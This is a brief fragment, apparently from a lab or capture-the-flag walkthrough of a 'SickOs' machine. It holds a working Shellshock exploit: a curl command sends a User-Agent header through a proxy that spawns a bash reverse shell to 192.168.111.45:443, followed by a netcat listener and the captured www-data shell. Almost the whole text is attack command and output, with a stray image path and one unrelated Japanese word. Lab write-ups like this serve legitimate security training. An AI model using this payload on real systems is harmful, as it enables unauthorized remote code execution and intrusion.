 ❯ curl -s http://127.0.0.1/cgi-bin/status --proxy http://192.168.111.39:3128 -H "User-Agent: () { :; }; echo; /bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.111.45/443 0>&1'"
リアル
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.111.45] from (UNKNOWN) [192.168.111.39] 41050
bash: no job control in this shell
www-data@SickOs:/usr/lib/cgi-bin$ whoami
whoami
www-data